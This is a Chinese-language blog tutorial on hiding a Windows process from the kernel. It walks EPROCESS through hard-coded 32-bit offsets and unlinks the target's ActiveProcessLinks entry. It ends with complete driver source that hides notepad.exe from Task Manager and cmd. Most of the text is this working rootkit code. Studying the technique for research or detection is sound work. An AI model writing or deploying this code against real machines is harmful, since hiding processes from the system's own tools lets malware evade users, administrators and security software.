截止到昨天那里我们的思路就清晰了,通过EPROCESS找到我们要隐藏的进程的ActiveProcessLinks,将双向链表的值修改,就可以将我们想要隐藏的这个进程的ActiveProcessLinks从双向链表中抹去的效果,这里的话如果在windbg里面直接使用ed修改的话是比较方便的,但是如果要使用代码来进行修改的话就需要首先定位到EPROCESS
在ETHREAD的0x220偏移得到ThreadsProcess,指向的是_EPROCESS这个结构体

那么就可以用汇编实现找到EPROCESS结构
__asm
{
mov eax, fs: [0x124] ;
mov eax, [eax + 0x220];
mov pEprocess, eax;
}首先定义一个指针指向EPROCESS结构,并初始化指向ActiveProcessLinks的指针
pCurProcess = pEprocess;
curNode = (PLIST_ENTRY)((ULONG)pCurProcess + 0x88);然后判断通过EPROCESS的0x174处的ImageFileName来判断进程名是不是我们想要隐藏的进程
ImageFileName = (PCHAR)pCurProcess + 0x174;
if (strcmp(ImageFileName, "notepad.exe") == 0)如果是我们想要隐藏的进程就执行断链操作
curNode = (PLIST_ENTRY)((ULONG)pCurProcess + 0x88);
nextNode = curNode->Flink;
preNode = curNode->Blink;
preNode->Flink = curNode->Flink;
nextNode->Blink = curNode->Blink;如果不是我们想要的进程就继续往下取ActiveProcessLinks的值
pCurProcess = (PEPROCESS)(*(PULONG)((ULONG)pCurProcess + 0x88) - 0x88);完整代码如下
#include <ntddk.h>
NTSTATUS DriverEntry(PDRIVER_OBJECT driver, PUNICODE_STRING reg_path);
VOID DriverUnload(PDRIVER_OBJECT driver);
NTSTATUS DriverEntry(PDRIVER_OBJECT driver, PUNICODE_STRING reg_path)
{
PEPROCESS pEprocess, pCurProcess;
PCHAR ImageFileName;
__asm
{
mov eax, fs: [0x124] ;
mov eax, [eax + 0x220];
mov pEprocess, eax;
}
pCurProcess = pEprocess;
do
{
ImageFileName = (PCHAR)pCurProcess + 0x174;
if (strcmp(ImageFileName, "notepad.exe") == 0)
{
PLIST_ENTRY preNode, curNode, nextNode;
curNode = (PLIST_ENTRY)((ULONG)pCurProcess + 0x88);
nextNode = curNode->Flink;
preNode = curNode->Blink;
preNode->Flink = curNode->Flink;
nextNode->Blink = curNode->Blink;
DbgPrint("断链成功!\n");
}
pCurProcess = (PEPROCESS)(*(PULONG)((ULONG)pCurProcess + 0x88) - 0x88);
} while (pEprocess != pCurProcess);
driver->DriverUnload = DriverUnload;
return STATUS_SUCCESS;
}
VOID DriverUnload(PDRIVER_OBJECT driver)
{
DbgPrint("驱动卸载成功\n");

}实现效果如下

安装驱动之后在任务管理器跟cmd里面都已经看不到notepad.exe这个进程
![[笔记]Crash Course Computer Science](https://img-blog.csdnimg.cn/direct/9e599f0dd0334f4e965ef314f07ab893.webp#pic_center)